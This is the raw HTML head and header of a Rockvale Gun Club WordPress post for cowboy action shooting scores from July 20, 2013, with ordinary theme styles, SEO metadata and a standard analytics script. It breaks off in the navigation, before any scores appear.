

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/
body_size: 47224
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" 
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />





<meta property="og:title" content="SCORES JULY 20, 2013"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="http://www.rockvalegunclub.com/wp-content/uploads/2015/05/Rockvale_logo2.png" />
<meta property="og:url" content="http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Rockvale Gun Club" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rockvalegunclub.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.rockvalegunclub.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->



		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<title>SCORES JULY 20, 2013 - Rockvale Gun Club</title>
		<meta name="description" content="SASS SCORES JULY 20, 2013" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rockvale Gun Club - Just another WordPress weblog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SCORES JULY 20, 2013 - Rockvale Gun Club" />
		<meta property="og:description" content="SASS SCORES JULY 20, 2013" />
		<meta property="og:url" content="http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/" />
		<meta property="article:published_time" content="2013-07-20T22:34:11+00:00" />
		<meta property="article:modified_time" content="2013-07-20T22:34:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SCORES JULY 20, 2013 - Rockvale Gun Club" />
		<meta name="twitter:description" content="SASS SCORES JULY 20, 2013" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#blogposting","name":"SCORES JULY 20, 2013 - Rockvale Gun Club","headline":"SCORES JULY 20, 2013","author":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/www.rockvalegunclub.com\/#organization"},"datePublished":"2013-07-20T22:34:11-06:00","dateModified":"2013-07-20T22:34:11-06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#webpage"},"isPartOf":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#webpage"},"articleSection":"CAS Scores"},{"@type":"BreadcrumbList","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/","name":"Home","description":"MISSION STATEMENT The Rockvale Gun Club encourages organized firearms shooting among citizens of","url":"http:\/\/www.rockvalegunclub.com\/"},"nextItem":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/","name":"CAS Scores","description":"SASS SCORES JULY 20, 2013","url":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/"},"nextItem":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#listItem","previousItem":"http:\/\/www.rockvalegunclub.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/","name":"SCORES JULY 20, 2013","description":"SASS SCORES JULY 20, 2013","url":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/"},"previousItem":"http:\/\/www.rockvalegunclub.com\/category\/cas-scores\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.rockvalegunclub.com\/#organization","name":"Rockvale Gun Club","url":"http:\/\/www.rockvalegunclub.com\/"},{"@type":"Person","@id":"http:\/\/www.rockvalegunclub.com\/author\/admin\/#author","url":"http:\/\/www.rockvalegunclub.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0268a80dd2bcafc897803991f4a2fb67a3b4a68085174eaf0beb03e128f24e36?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#webpage","url":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/","name":"SCORES JULY 20, 2013 - Rockvale Gun Club","description":"SASS SCORES JULY 20, 2013","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.rockvalegunclub.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.rockvalegunclub.com\/cas-scores\/scores-july-20-2013\/#breadcrumblist"},"author":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/admin\/#author"},"creator":{"@id":"http:\/\/www.rockvalegunclub.com\/author\/admin\/#author"},"datePublished":"2013-07-20T22:34:11-06:00","dateModified":"2013-07-20T22:34:11-06:00"},{"@type":"WebSite","@id":"http:\/\/www.rockvalegunclub.com\/#website","url":"http:\/\/www.rockvalegunclub.com\/","name":"Rockvale Gun Club","description":"Just another WordPress weblog","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.rockvalegunclub.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Rockvale Gun Club &raquo; Feed" href="http://www.rockvalegunclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rockvale Gun Club &raquo; Comments Feed" href="http://www.rockvalegunclub.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rockvale Gun Club &raquo; iCal Feed" href="http://www.rockvalegunclub.com/events/?ical=1" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.rockvalegunclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fscores-july-20-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.rockvalegunclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fscores-july-20-2013%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shadowbox-css-css' href='http://www.rockvalegunclub.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='http://www.rockvalegunclub.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css' href='http://www.rockvalegunclub.com/wp-content/themes/engage-child/style.css?ver=1509539210' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css' href='http://www.rockvalegunclub.com/wp-content/themes/engage/dyn-styles.css?ver=1767641954' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rockvalegunclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.rockvalegunclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.rockvalegunclub.com/wp-json/wp/v2/posts/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rockvalegunclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.rockvalegunclub.com/?p=349' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.rockvalegunclub.com"><link rel="alternate" href="http://www.rockvalegunclub.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
		<style>	.single-tribe_events .tribe-events-event-meta {
    background: #000;
    border: 1px solid #eee;
    margin: 30px 0;
}
#tribe-events {
    padding: 0 2.5% 30px;
}

.shells:hover, .shells:active, .current-menu-item .shells {
  background: url(/wp-content/uploads/2015/05/shot_shells.png);
  background-repeat: no-repeat;
  background-position: 50% -2px;
  top: -8px;
  display: block;
  position: relative;
  height: 62px;
    -webkit-animation-name: shells;
  animation-name: shells;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.current-menu-item span {
    color:#d2a313;
}
.tribe-events-list-separator-month, footer.entry-meta {
    background-color: #000;
    border:none;
}
.widget-title, .entry-date, .entry-meta {
    color: #FFF;
}
#content #nav-pagination a, .dots, #content #nav-pagination span.current {
    background:#fff;
}
#access-mobile-secondary ul {
	background: #39301B;
}
#access-mobile-secondary li a {
  color: #FFF;
}
#access-mobile-secondary li {
  border-top: 1px solid #000000;
}
#access-mobile-secondary .current_page_item a {
  color: #EDC03A;
  background: #39301B;
}
#access-mobile-secondary li a:hover {
  color: #000;
}
.tribe-events-list .type-tribe_events.tribe-event-end-month {
  padding-bottom: 25px;
  background-color: #39301B;
}
#tribe-bar-collapse-toggle {
  color: #000;
}
h2.tribe-events-page-title a {
  color: #FFF;
}
.tribe-events-list-event-title a {
    color: #d2a313;
    text-shadow: 2px 2px 4px black;
}</style>
	 
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4290310-11', 'auto');
  ga('send', 'pageview');

</script>	    
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-349 single-format-standard wp-theme-engage wp-child-theme-engage-child tribe-no-js singular boxed single-template wpb-js-composer js-comp-ver-5.2.1 vc_responsive">

	<!-- Page
================================================== -->
<section id="page" class="hfeed sticky-header secondary-menu-enabled top-bar-disabled">


	<!-- Head
================================================== -->
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" style="height:125px;">
		<section id="header" data-1="height:125px;" data-125="height:55px;" data-smooth-scrolling="off">
			<header id="branding" class="clearfix" role="banner" 
			data-1="height:128px;" data-125="height:58px;" data-smooth-scrolling="off">
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="http://www.rockvalegunclub.com/" rel="home" id="custom-logo" class="">
																<img src="http://www.rockvalegunclub.com/wp-content/uploads/2015/05/Rockvale_logo2.png" class="" width="500" height="111" data-1="max-height:113px;" alt="Rockvale Gun Club" data-1="max-height:113px; min-height: 36px; max-width:450px" data-125="max-height:48px; min-height: 34px" data-smooth-scrolling="off"/>
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix"  data-1="display:block" data-2="display:none;" data-smooth-scrolling="off">
	   
	  <div id="header-widget" data-190="display:block;" data-191="display:none;" data-smooth-scrolling="off" >			<div class="textwidget"><a href="/club-info"><h3 style="text-align: right;">JOIN OUR CLUB!</h3></a></div>
		<div class="clear"></div></div>	  </div>
       <nav id="access" role="navigation" class="clearfix" data-1="height:53px;" data-125="height:58px;" data-smooth-scrolling="off">
																		
																																					</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
			                    <div class="access2-wrapper">
                    <div id="access2" role="navigation" class="clearfix">
							<div class="second-nav-menu"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-550" class="shotgun menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><span class="shells"><a href="http://www.rockvalegunclub.com/"><span>Home</span></a></span></li>
<li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><span class="shells"><a href="/events"><span>Event Schedule</span></a></span></li>
<li id="menu-item-621" class="Cowboy Up menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-621"><span class="shells"><a href="http://www.rockvalegunclub.com/events/category/cowboy-up/"><span>Cowboy Up</span></a></span></li>
<li id="menu-item-555" class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><span class="shells"><a href="http://www.rockvalegunclub.com/category/photos/"><span>Photos</span></a></span></li>
<li id="menu-item-557" class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-557"><span class="shells"><a href="http://www.rockvalegunclub.com/category/cas-scores/"><span>CAS Scores</span></a></span></li>
<li id="menu-item-552" class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><span class="shells"><a href="http://www.rockvalegunclub.com/club-info/"><span>Club Info</span></a></span></li>
<li id="menu-item-553" class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><span class="shells"><a href="http://www.rockvalegunclub.com/contacts/"><span>Contacts</span></a></span></li>
</ul></div>                            
                            <a id="secondary-mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu                                </i>
							</a>
											</div>
                    </div>
            
       </section><!-- #header -->
            
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="shotgun menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><a href="http://www.rockvalegunclub.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a href="/events">Event Schedule</a></li>
<li class="Cowboy Up menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-621"><a href="http://www.rockvalegunclub.com/events/category/cowboy-up/">Cowboy Up</a></li>
<li class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="http://www.rockvalegunclub.com/category/photos/">Photos</a></li>
<li class="shotgun menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-557"><a href="http://www.rockvalegunclub.com/category/cas-scores/">CAS Scores</a></li>
<li class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://www.rockvalegunclub.com/club-info/">Club Info</a></li>
<li class="shotgun menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.rockvalegunclub.com/contacts/">Contacts</a></li>
</ul></div>						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
        	<div class="entry-header-wrapper">
		<header class="entry-header clearfix">
										<nav class="nav-single" class="clearfix">
					<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-next"><a href="http://www.rockvalegunclub.com/cas-scores/scores-june-15-2013/" rel="prev"><i></i></a></span>
														
